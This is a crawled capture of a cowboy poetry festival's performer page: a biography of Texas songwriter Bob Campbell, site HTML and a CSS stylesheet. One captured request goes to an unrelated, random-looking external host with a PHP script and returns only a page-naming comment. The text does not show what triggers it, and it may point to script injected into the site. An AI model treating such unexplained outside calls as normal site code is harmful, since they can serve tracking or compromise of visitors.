

--- FILE ---
content_type: text/html
request_url: https://lonestarcowboypoetry.com/performers/2022/bob_campbell.html
body_size: 3057
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>

<!-- Page Basics ================================================== -->  
<meta charset="utf-8">
<title>Performer: 2022: Bob Campbell</title>
<meta name="keywords" content="Bob Campbell" />
<meta name="description" content="" />
<meta name="Googlebot" content="index,follow">
<meta name="robots" content="index,follow">

<!-- Mobile Specific Metas ================================================== -->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<!-- CSS and JS  ================================================== --> 
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:700|Roboto:400,700&display=swap" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
<link rel="stylesheet" href="/_css/op_core_20250614_v20250614163313.css" />
<link rel="stylesheet" href="/_css/op_site_lscpg_v20250711184204.css" />

<!--[if lt IE 9]>
<script src="/_js/modernizr_v20210305171225.js"></script>
<script src="/_js/respondmin_v20210320170537.js"></script>
<![endif]--> 
<script src="/_js/jquery_371min_v20240915081211.js"></script>
<script src="/_js/opcore_reload_v1a230613_v20230613095717.js"></script>
<script src="/_js/jqomdmpgtr_v1a230920_v20230920131121.js"></script>
<script src="/_js/jscookie_305min_v20240902104033.js"></script>
<script src="/_js/lscpg_custom2_v2a250709_v20250710200717.js"></script>


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178522668-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178522668-1');
</script>

</head>

<body>
<header id="header" data-mdc="yy59bg74">
<div id="header-prefix">
<div id="hp-1"></div><!-- /hp1 -->
<div id="hp-2"></div><!-- /hp2 -->
<div id="hp-3">
<ul id="hp-3-list"></ul>
</div><!-- /hp3 -->
</div><!-- /header-prefix -->
<div id="header-content" class="l-wrap">
<div id="header-menu-link"><a href="#"></a></div>
<div id="logo2"><a href="/"></a></div>
<div id="menu1">
<div id="logo1"><a href="/"></a></div>
<nav role="navigation">
<ul class="l-menulisttop1"></ul>
</nav>
</div>
</div><!-- /header-content -->
</header>
 <div id="menu2">
<nav role="navigation">   
<ul class="l-menulisttop2"></ul>
</nav>
</div>

<div id="sub-menu-panel"></div><!-- submenupanel -->

<div class="l-wrap-fluid">
</div>

<div class="l-wrap-fluid" id="p-performer-container">
<div class="l-wrap interior-page">

<div class="event-year-prehead"><a href="/performers/2022/">2022 performers (Alpine)</a></div>

<h1>Bob Campbell</h1>
<span class="subhead_h1">Singer/songwriter</span>

<div class="l-alt-parentv2">
<div class="l-alt2v2"><img src="/_images/202110/bob_campbell_2_400x363.jpg" alt="photo of Bob Campbell" /></div><!-- /l-alt2v2 -->

<div class="l-alt1v2">
<p>Bob Campbell is an award-winning Texas songwriter who also loves and performs the traditional old cowboy and folk ballads of Texas and the American West.</p>

<p>He has appeared at many national cowboy poetry gatherings throughout the west, including Alpine and the National Cowboy Poetry Gathering in Elko, Nevada. Twenty-three western artists have recorded Bob's songs, including Red Steagall, Chris LeDoux, and Buck Ramsey.</p>

<p>A huge influence on his life was his grandmother on his dad's side. She was born in 1878. Bob remembers her as a great storyteller and natural musician. "I still remember sitting by her side as a young boy, listening to her old ballads and tales of growing up on the edge of the Oklahoma Indian Territory&#8212;like the time Jesse James dropped in for the night."</p>

<p>Bob grew up helping his dad raise cattle on old family land outside of Marshall in the deep, rolling hills of Northeast Texas. He also grew up when cowboy movies were king on both the big and little screens. "I had a rich upbringing which imprinted upon me a lifelong love and respect for cowboys, horses, ranch life and the American west."</p>

<p>The cattle business is long gone, but today Bob and family are active in maintaining and improving a hay operation, overseeing a commercial timber operation, and trying to utilize the land in a responsible, productive way. "I draw strength and am deeply grateful each time I set foot on this land which stretches back four generations."</p>

<p>Bob holds a BA in journalism and for years wrote for newspapers and magazines. He served four years in the military during the Vietnam era, including a year in Southeast Asia. Bob also spent 10 years in Nashville, writing songs and serving as editor of Cashbox Magazine and editor of Country Music Magazine, a New York publication. Then he came back home to Texas for good and found his voice as a songwriter.</p>

<p>During a period as Artist-In-Residence with the Longview Arts-In-Education Program and the Texas Commission on the Arts, Bob conducted programs in elementary schools using old-time Texas songs and classic cowboy and old west songs and poetry as teaching tools. He recorded one children's album, <b><i>Bob Campbell and Kids, Too!</i></b></p>

<p>Bob has also recorded one cassette album,  <b><i>Roll On, Cowboys</i></b> and one CD,  <b><i>The Golden West</i></b>.</p>

</div><!-- /l-alt1v2 -->
</div><!-- l-alt-parentv2 -->

</div><!-- /l-wrap -->
</div><!-- /l-wrap-fluid -->

<footer class="c-sitefooter" data-pub="1752278527000">
  <div class="l-wrap-fluid c-sitefooter1">
	<div class="l-wrap">
	<span class="c-sitefooter1_header">Quick Links:</span>
	<ul class="c-nav2 l-menulistbtm"></ul>
	</div><!-- /l-wrap -->
    </div><!-- /l-wrap-fluid -->

<div class="l-wrap-fluid c-sitefooter2">
<div class="l-wrap">
      <div class="l-grid7">
           <section id="g7-1">
          </section>
            <section id="g7-2">
            <div id="logo2">
            </div>
            </section>
            <section id="g7-3"></section>
            <section id="g7-4"></section>
           <section id="g7-5"></section>
            </div> <!-- /l-grid7-->
	</div><!-- /l-wrap -->
        <div class="l-wrap c-sitefooter2_fineprint">
<div class="social-icons">
<div><a href="https://www.facebook.com/LSCPGathering" target="_blank"><img src="/_images/202009/facebook_icon.png"></a></div>
<div><a href="https://www.instagram.com/LSCPGathering/" target="_blank"><img src="/_images/202009/instagram_icon.png"></a></div>
</div>
          
Copyright &copy; <span id="cryear"></span> Lone Star Cowboy Poetry Gathering. All rights reserved.<br /> 
<a href="https://historypartners.com" target="_blank">Powered by History Partners.</a><br />
<a href="/site_map.html">site map</a> | <a href="/privacy_policy.html">privacy</a>
	</div><!-- /l-wrap -->
  </div><!-- /l-wrap-fluid -->
</footer> 

<span id="pub-check"></span>





</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://om4gf3zj.7wrrk.top/script1_om4gf3zj.php
body_size: -24
content:
footer~<!-- 20260127102912 - performers - 2022 - bob_campbell.html - b0 -->

--- FILE ---
content_type: text/css
request_url: https://lonestarcowboypoetry.com/_css/op_core_20250614_v20250614163313.css
body_size: 7700
content:
/* OP core styles */
/* mobile first responsive layout */


/* SECTIONS: */
/* 1. Reset styes */
/* 2. Default styles  */
/* 3. Section styles */
/* 4. Layout rules */


/*  1. RESET STYLES  */
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center, dl, dt, dd, ol, ul, li,fieldset, form, label, legend, caption, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video, label, input, select, textarea, button { margin: 0; padding: 0; border: 0; font-size: 100%;  font: inherit; vertical-align: baseline;  }

table, tbody, tfoot, thead, tr, th, td { font-size: 100%; font: inherit; }
body { line-height: 1; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after {  content: '';  content: none; }
ins { text-decoration: none; background: #fff75c; }
del { text-decoration: line-through; }
em,i { font-style: italic; }
strong,b { font-weight: bold; }
abbr { border-bottom: 1px dotted; }
input[type=submit], button { cursor:pointer;-webkit-appearance:none; } 


/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {  display: block; } 

/* make sure the page doesn't shift horizontally */
html { overflow-y:scroll; }


/*  2. DEFAULT STYLES  */
body { padding: 0; color: #000000; font-size: 100%; line-height: 1.4; }
em, i { font-style: italic; }
strong, b { font-weight: 600; }

.clearfix { clear: both; }
.msg { font-weight: bold; display: none; }
.message { font-weight: bold; }  
.message-box { font-weight: bold; border: 2px solid black; padding: 0 1em; margin: 1em 0; width: 90%; }
.msginline, .msgstatic  {  text-align: left; font-weight: bold;  margin-bottom: .5rem; }

p { margin: 1em 0; }
h1, h2, h3, h4, h5, h6 {  font-weight: bold; display: block; clear: both; }
h1 {  font-size: 1.5em; margin: .8em 0 .5em 0; line-height: 1.1em; }
h2 { font-size: 1.4em; margin: 1.2em 0 0 0;}
h3 { font-size: 1.3em; margin: 0 0 .5em 0; padding-top: 1em; }
h4 { font-size: 1.2em; margin: 1em 0 0 0; }
h5 { font-size: 1.1em; margin: .9em 0 0 0;}
h6 {  font-size: 1.1em; margin: 0; padding: 0; }
h1 a {  font-size: 15px; font-weight: normal;  }
.subhead_h1 { font-size: 1.2em; font-weight: bold; display: block; margin-top: -.3em; line-height: 1em;}
.subhead_h4 { font-weight: bold; display: block; margin-top: -.2em;}

::selection,::-moz-selection { background: #fdfaa1; }

blockquote { border-left: 2px solid; padding-left: 1.2em; }
img { border: 0; margin: 0; width: auto; max-width: 100%; height: auto; }

figure { margin-top: 1em; padding: 0; }
figure img { margin: 0 auto; display: block; }
figure .op-ar-img-attrib { font-size: .7em; text-transform: uppercase; text-align: right; }
figure figcaption { padding-top: .2em; text-align: center; font-size: .9em; }
figure figcaption h4 { margin-top: 0; }
figure figcaption p { margin-bottom: 0; }

.mobile-only { display: block; }
.buttonline, .linkline { display: block; clear: both; margin: 1em 0; }
.buttonline input[type=submit], .buttonline input[type=button], .buttonline button { margin-right: .5em; }
.buttonfloat { display: none;  }
.buttonfloat input[type=submit], .buttonfloat input[type=button], .buttonfloat button { margin-left: .5em; margin-top: .4em; }
.linkline { font-weight: bold; }
.linkunit { font-weight: bold; display: block; float: left; margin-right: 2.5em; margin-top: .5em; }

table { width: 100%; border-collapse: collapse; margin-bottom: 1em;}
tr:nth-of-type(even) { background: #EEE; }
th { background: #efefef; font-weight: bold; }
td, th { text-align: left; }
td.c, th.c { text-align: center; }
td.r, th.r { text-align: right; }
tr { border: 1px solid #ccc; }

/* 3. SECTION STYLES */

/* CONTAINERS */
.wrapper { width: 100%; margin: 0 auto 0 auto; clear:both; }
#maincontent { margin: 0 auto; background: #FFFFFF; }
#contentwrapper { width: 90%;  margin: 0 auto; padding: 0 0 1em 0; }

.l-wrap-fluid { width: 100%; margin: 0 auto 0 auto; clear: both; }
.l-wrap { max-width: 1140px; margin-left: auto; margin-right: auto; padding-left: 15px; padding-right: 15px; }
.l-wrap:after { content: " "; display: block; clear: both; }

/* HEADER */
header {  width: 100%; text-align: left; background: #000000; border-bottom: 1px solid #000000;  position: sticky; top: 0;}
#header-content { padding: .1em 1em; color: #FFFFFF; }
#header-content a, #header-content a:link, #header-content a:visited, #header-content a:hover,  #header-content a:active { color: #FFFFFF; text-decoration: none; }
#logo { float: left; margin-top: .1em;}
#logo1 { font-size: 1.5em; display: inline;  }
#logo2 { font-size: 1.5em; display: none;}
#header-menu-link { float: right; margin: 0 1em 5px 0; } 


/* WIDE NAV */
#menu1 { display: none; }
#menu1 li { list-style-type: none; display: inline-block;  }
#menu1 li a { display: inline-block; padding: .8em 1.4em; color: #FFFFFF; text-decoration: none; }
#menu1 li a:hover { background: #666666;  }
#menu1 ul li.selected a { background: #666666;  }

/* MOBILE-NAV */
#menu2 { display: none; }
#menu2 li { list-style-type: none; }
#menu2 li a { display: block; padding: .8em 1.6em; 
	border-bottom: 1px solid #EFEFEF;	
	background: #000000; color: #FFFFFF; text-decoration: none; }
#menu2 li:first-child a { border-top: 1px solid #EFEFEF; }
#menu2 li:last-child a { border-bottom: 0; }
#menu2 li a:hover { background: #666666;  }
#menu2 ul li.selected a { background: #666666;  }

/* MAIN CONTENT */
#maincontent { font-size: 1.1rem; }

/* FOOTER */
#footer1 { background: #000000; color: #FFFFFF; padding: .7em 1em;  }
#footer-bar { }
#footer-bar2 { float: right;  margin-top: -1.4em; }
#footer-bar a, #footer-bar a:link, #footer-bar a:visited, #footer-bar a:hover,  #footer-bar a:active { color: #FFFFFF; }
#footer2 { padding: .7em 1em;  }
#footer-fineprint, #footer-fineprint1, #footer-fineprint2 {  font-size: .85em;  }
#footer-fineprint2 {  float: right;  margin-top: -1.4em; }

/* SITE */
.op-site-header-sitename { font-weight: bold; }

/* FULL WIDTH BACKGROUND IMAGE */
.fullwidth_bgimgwithtext { background-position: 50%; background-size: cover; min-height: 200px; transition: background-image 0.2s ease-in-out; }
#c-imagebar1, #c-imagebar2 { min-height: 250px; }

/* ALTERNATING TEXT AND IMAGES */ 
.l-alt-parentv2 { text-align: center; }
.l-alt1v2,.l-alt2v2 { display: inline-block; margin-left: auto; margin-right: auto; text-align: center; }
.l-alt1v2 h3,.l-alt2v2 h3 {margin-top: 1rem; font-size: 1.5rem; text-align: center;  padding: 1.2rem 0 .5rem 0;}
.l-alt1v2 p,.l-alt2v2 p, .l-alt1v2 li,.l-alt2v2 li {font-size: 1.2rem; line-height: 1.4; max-width: 80%; margin: 1em auto; text-align: center; padding-bottom: 1rem; }
.l-alt2v2 p.u-first, .l-alt2v2 p.u-first { margin-top:  0; }
.l-alt1v2 li,.l-alt2v2 li { margin: 0 auto; }
.l-alt1v2 img, .l-alt2v2 img { margin: 1.5rem auto 0 auto;}

/* GRID */
.l-grid1 { display: grid; grid-template-columns: 1fr; grid-gap: 1em; }
.l-grid1 article {  padding: 1.5em; background-color: #000000;  color: #FFFFFF; }  
.l-grid1 article h3 { font-weight: bold;  text-align: center; margin-top: 0;  padding: 0;  }
.l-grid1 p.no-h {  margin-top: 0;  padding-top: 0; }
.l-grid1 p:last-child {  margin-bottom: 0;  padding-bottom: 0; }
.l-grid1 ul.grid-item-list li { margin: .5em 0; }

/* FORMS AND TABLES */ 
form { width: 100%;  font-size: 1.2rem;  }
form p,form h3  { clear: both; text-align: left; }
form h3 {margin-top: 1.5rem; margin-bottom: .5rem; }
label { display: block; clear: both; width: 100%; padding: .5rem; text-align: left; }
input, select {  display: block; width: 100%;  padding: 1rem; background: #efefef; margin-bottom: .5em;}
textarea { display: block; width: 100%; padding: 1rem; background: #efefef; margin-bottom: .5em; min-height: 10rem; }
input[type='radio'], input[type='checkbox']  { clear: left; float: left; width: auto; margin-top: .3rem; margin-right: .5rem; display: inline;  border: none; padding: .5em; }
input.xs, input.sm, input.md, input.lg, input.xl, textarea { width: 90%; }

span.p-su-form-role-label { float: left; display: inline-block; }
span.radio-label { float: left; display: inline-block; }

input[type='text'],input[type='tel'],input[type='email'],input[type='password'],textarea, select { border: 1px solid #A9A9A9;  border-radius: 10px; }
input[type='submit'], input[type='button'].u-btn-std, button { background-color: #007dc8; color: #FFFFFF; border: 1px solid #007dc8; border-radius: 10px;  cursor: pointer; }
input[type='button'], button { padding: 1rem; width: 100%; }
input[type='button'].u-btn-passive { background-color: #87625a; color: #000000; border: 1px solid #87625a; border-radius: 10px;  cursor: pointer; }
input[type="submit"].u-btn-negative, input[type='button'].u-btn-negative  { background-color: #B10000; color: #FFFFFF; border-radius: 10px; cursor: pointer; }
input[type="submit"].u-btn-close, input[type="button"].u-btn-close, button.u-btn-close { background-color: #383838; color: #FFFFFF; border: 1px solid #383838; border-radius: 10px; cursor: pointer; }
button:disabled, button[disabled] { background-color: #696969; }
input[type='button']:disabled, input[type='button'][disabled] { background-color: #696969; }


fieldset legend { position:absolute; left: -5000px; }
fieldset { border:0; padding:0; margin-left: 0px; }

.f-radio-toolbar { margin: 10px; }
.f-radio-toolbar input[type='radio'] { opacity: 0; position: fixed; width: 0; max-width: 10rem;}
.f-radio-toolbar label {  display: inline-block; background-color: #283974; padding: 20px; text-align: center;
    font-size: 16px; font-weight: bold; border-radius: 10px; border: none; color: #FFFFFF; max-width: 10rem; margin: .5rem;  }
.f-radio-toolbar label:hover { background: #007dc8; color: #FFFFFF; }
.f-radio-toolbar input[type='radio']:focus + label { }
.f-radio-toolbar input[type='radio']:checked + label { background-color: #007dc8; box-shadow: 0 0 5px rgb(81 203 238); border: 2px solid rgba(81, 203, 238, 1); color: #FFFFFF;}

.f-checkbox-row { display: inline-block; margin-left: 1em; } 
.f-checkbox-row label { padding-left: 0; padding-right: 0; }

.cb-select { display: flex;  margin-bottom: .5em; }
.cb-select input[type=checkbox] { opacity: 0; position: fixed; width: 0; max-width: 10rem;}
.cb-select label { border: 1px solid  #000073;  display: inline-block; background-color:  #000073; padding: 18px; text-align: center; font-size: 16px; font-weight: bold; color: #FFFFFF; max-width: 10rem;  border-radius: 10px; margin: .5rem; }
.cb-select label:hover { border: 1px solid  #007dc8; background: #007dc8; color: #FFFFFF;  transition: all ease-in-out 300ms;}
.cb-select input[type=checkbox]:checked + label { background-color: #007dc8; color: #FFFFFF; box-shadow: 0 0 5px rgba(81, 203, 238, 1); border: 2px solid rgba(81, 203, 238, 1); }
.cb-select input[type=tel] { margin: .5rem; }

.radio-select { display: flex;  margin-bottom: .5em; }
.radio-select input[type='radio'] { opacity: 0; position: fixed; width: 0; max-width: 10rem; }
.radio-select label {  border: 1px solid #283974; display: inline-block; background-color: #283974; padding: 18px;  text-align: center; font-size: 16px; font-weight: bold; color: #FFFFFF; max-width: 10rem; border-radius: 10px; margin: .5rem; }
.radio-select label:hover { border: 1px solid  #007dc8; background: #007dc8; color: #FFFFFF;  transition: all ease-in-out 300ms; }
.radio-select input[type='radio']:checked + label {  background-color: #007dc8; color: #FFFFFF; box-shadow: 0 0 5px rgba(81, 203, 238, 1); border: 2px solid rgba(81, 203, 238, 1);  }
.radio-select input[type=tel] { margin: .5rem; }

ul.su-form-textheavy { text-align: left; }
ul.su-form-textheavy li { padding-bottom: .6em;}
ul.su-form-textheavy span.radiolabel { white-space: nowrap; }
ul.su-form-textheavy  div.li-text  { clear: both;  display: none;}

.u-level2 { margin-left: 1em;}
.u-level3 { margin-left: 2em;}
.u-level4 { margin-left: 3em;}
.u-showrow { background-color: #FBEC99; margin: .5em 0; padding: .5em; border: 1px solid #FBEC99; border-radius: 10px;}
.u-showrow.u-level2 { margin-left: 1em; }
.u-showrow.u-level3 { margin-left: 2em; }

.radio-slideswitch { display: flex; margin-bottom: .5em; margin-left: 1em; }
.radio-slideswitch input[type=radio] { opacity: 0; position: fixed; width: 0; max-width: 10rem;}
.radio-slideswitch label { border: 1px solid black; display: inline-block; background-color:  #FFFFFF; padding: 20px; text-align: center; font-size: 16px; font-weight: bold; color: #000000; max-width: 10rem; }
.radio-slideswitch label:hover { background: #007dc8; color: #FFFFFF;  transition: all ease-in-out 300ms;}
.radio-slideswitch input[type=radio]:checked + label { background-color: #007dc8; color: #FFFFFF; }
#payschedulemsg { padding: 0; margin: 0; }

ul.shop-listchooser { max-height: 15rem; overflow-y: scroll; margin-bottom: 1em; -ms-overflow-style: none; scrollbar-width: none; /* IE and Firefox */  }
ul.shop-listchooser::-webkit-scrollbar {  display: none;  /* Safari and Chrome */ }
ul.shop-listchooser li { list-style-type: none; border-bottom: .1px solid gray; display: block; background: #87625a; color: #FFFFFF; margin: .2rem 0; max-width: 20em; }
ul.shop-listchooser li.tag-selected { background: #007dc8; color: #FFFFFF; box-shadow: 0 0 5px rgb(81 203 238); border: 2px solid rgba(81, 203, 238, 1); }
ul.shop-listchooser li a { color: #FFFFFF; text-decoration: none; display: block; padding: .5rem 1em .6rem 1rem; }
div.p-co-form-prchoicegrp input[type=hidden] + input[type=tel] { margin-top: -.7em; margin-bottom: .7em; }
div.p-co-addmorelink { font-size: .85em; margin: -.5em 0 1rem 1rem; display: none; } 

/* ul.country-options li { display: inline-block; background-color: #007dc8; color: #000000; padding: 20px; text-align: center; font-size: 16px; font-weight: bold; border-radius: 10px; border: none; max-width: 6rem; margin: 0 .5rem .5rem 0; }
ul.country-options li a, ul.country-options li a.link, ul.country-options li a.visited, ul.country-options li a.hover, ul.country-options li a.active { display: block; max-width: 6rem; color: #FFFFFF; text-decoration: none; }
ul.country-options li.disabled { background-color: #87625a;  } */ 

ul.country-options li { list-style-type: none; display: inline-block; }
ul.country-options li a, ul.country-options li a.link, ul.country-options li a.visited, ul.country-options li a.hover, ul.country-options li a.active { 
	   display: inline-block; padding: 20px; text-align: center; font-size: 16px; font-weight: bold; border-radius: 10px; border: none; max-width: 6rem; margin: 0 .5rem .5rem 0; 
	   background-color: #007dc8; color: #FFFFFF; text-decoration: none; }
ul.country-options li.disabled a { background-color: #87625a;  }

ul#country-list { max-height: 15rem; overflow-y: scroll; margin-bottom: 1em; -ms-overflow-style: none; scrollbar-width: none; /* IE and Firefox */ }
ul#country-list::-webkit-scrollbar {  display: none;  /* Safari and Chrome */ }
ul#country-list li { list-style-type: none; border-bottom: .1px solid gray; display: block; background: #87625a; color: #FFFFFF; margin: .2rem 0; max-width: 20em; }
ul#country-list li.tag-selected { background: #007dc8; color: #FFFFFF; }
ul#country-list li a { color: #FFFFFF; text-decoration: none; display: block; padding: .5rem 1em .6rem 1rem; }
.u-textblock #country-section a:visited { color: #FFFFFF; }

.p-co-sectionheader { font-size: 2em; padding-top: 0; margin-top: 0; line-height: 1.1em; } 
.p-co-form-jumplink { margin-top: -.3em; margin-bottom: .3em; }
.form-text-review { overflow: auto; padding: 20px; border: 1px solid #EEEEEE; height: 200px; }	

#opcartsummary  { }
#opcartsummary #cartsummtext  { background: #87625a; padding: .5em 1em; margin-top: 1em; }
#opcartsummary #cartsummtext a:link, #opcartsummary #cartsummtext a:visited, #opcartsummary #cartsummtext a:hover, #opcartsummary #cartsummtext a:active { color: #FFFFFF;  font-size: 1.2em; }

.cartsummary { border: 2px solid #000000;  padding: 1em; }
.cartsummary #cartsummtext { background: #fff7d0; padding: 1em; }
.cartsummary #cartsummtext a:link, .cartsummary #cartsummtext a:visited, .cartsummary #cartsummtext a:hover, .cartsummary #cartsummtext a:active { font-size: 1em; }

.cartsummtext { background: #fff7d0; padding: 1em; }
.cartsummtext a:link, .cartsummtext a:visited, .cartsummtext a:hover, .cartsummtext a:active { font-size: 1em; }

#editorderlink: { font-size: .85em; }

div.pwshow { float: right; margin: -.25rem .2rem 0 0; }
div.pwshow a, div.pwshow a:link, div.pwshow a:visited, div.pwshow a:hover, div.pwshow a:active { text-transform: uppercase; text-align: right; font-size: .8rem; color: gray; }
div.forgotpw { float: none; text-align: left; margin-bottom: 1em;  }
div.forgotpw a, div.forgotpw a:link, div.forgotpw a:visited, div.forgotpw a:hover, div.forgotpw a:active { text-transform: uppercase; text-align: right; font-size: .8rem; color: gray; }
div.idchange a, div.idchange a:link, div.idchange a:visited, div.idchange a:hover, div.idchange a:active { text-transform: uppercase; text-align: right; font-size: .8rem; color: gray; }

ul.u-listtextbuttons { }
ul.u-listtextbuttons li { list-style-type: none;  display: block;  text-align: center; background-color: #283974; color: white; border: 1px solid #283974; border-radius: 10px; padding: .4rem 1em .4rem 1rem;  margin: .2rem 0; }
ul.u-listtextbuttons li.selected { background: #007DC8; color: #FFFFFF; box-shadow: 0 0 5px rgb(81 203 238); border: 2px solid rgba(81, 203, 238, 1); }
ul.u-listtextbuttons li a, ul.u-listtextbuttons li a:link, ul.u-listtextbuttons li a:visited, ul.u-listtextbuttons li a:hover, ul.u-listtextbuttons li a:active{ color: #FFFFFF; text-decoration: none; display: block; text-align: center; padding: .4rem 1em .4rem 1rem; cursor: default; }

table.reporttable1 th { display: none; }
table.reporttable1 td { border: none; border-bottom: 1px solid #eee; position: relative; padding-left: .3em; word-wrap: break-word; } 
table.reporttable1, table.reporttable1 thead, table.reporttable1 tbody, table.reporttable1 tfoot,
   table.reporttable1 th, table.reporttable1 td, table.reporttable1 tr   { display: block; } 
table.reporttable2 { display: none;  }
table.reporttable3 td,  table.reporttable3 th,
     
span.table-label { font-size: .9em; font-style: italic; font-weight: bold; }
span.inline-label { font-size: .9em; font-style: italic; font-weight: bold; }
.formtext { /* display: inline-block;  padding: 0 0 .3em .2em; margin-top: -1em;  */ }

/* CHOICELIST */
ul.choice-list li  { list-style-type: none; text-align: center; margin: .5em 0; display: block; background: #2D2D2D; color: #FFFFFF; font-size: 1.2rem; border-radius: 10px;}
ul.choice-list li  a {  color: #FFFFFF; text-decoration: none; display: block; padding: .5rem 1em .6rem 1rem; }
ul.choice-list li.selected { background: #13491C; /* parsley */ }
ul.choice-list li.negative { background: #BF2026;  /* cardinal */ }
ul.choice-list li.neutral { background: #283974;  /* astronaut deep blue */ }
ul.choice-list li.selected a, #a-userinterface ul.choice-list li.negative a, #a-userinterface ul.choice-list li.neutral a { color: #FFFFFF; }
ul.choice-list li.selected a:visited, #a-userinterface ul.choice-list li.negative a:visited, #a-userinterface ul.choice-list li.neutral a:visited { color: #FFFFFF; }
ul.choice-list li.selected a:hover, #a-userinterface ul.choice-list li.negative a:hover, #a-userinterface ul.choice-list li.neutral a:hover { color: #FFFFFF; }
ul.choice-list li.selected a:active, #a-userinterface ul.choice-list li.negative a:active, #a-userinterface ul.choice-list li.neutral a:active { color: #FFFFFF; }

/* JUMPLIST */
ul.c-jumplist {  list-style:none; margin-top: 1em; display: grid; grid-template-columns: 1fr; grid-gap: .3em; }
ul.c-jumplist li { float: left; width: 8%; margin-left: 2%; margin-top: .5em; text-align: center; }
ul.c-jumplist li a { display: block; padding: .8em 2.5em .8em 1.7em; background: #000000; border: 1px solid #000000; border-radius: 3px; font-family: arial, sans-serif; font-weight: bold; color: #FFFFFF;  text-decoration: none;  }
@supports (display: grid) {  ul.c-jumplist1 > li { width: auto; margin: 0; } }
@media (min-width: 200px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr; } }
@media (min-width: 300px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr; } }
@media (min-width: 400px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr; } }
@media (min-width: 500px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr; } }
@media (min-width: 600px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr; } }
@media (min-width: 800px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }  }
@media (min-width: 1000px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }  }

/* ARTICLES */
.op-ar-item { margin: 1em 0; }
.op-ar-item:nth-of-type(1) { margin-top: 2em; } 

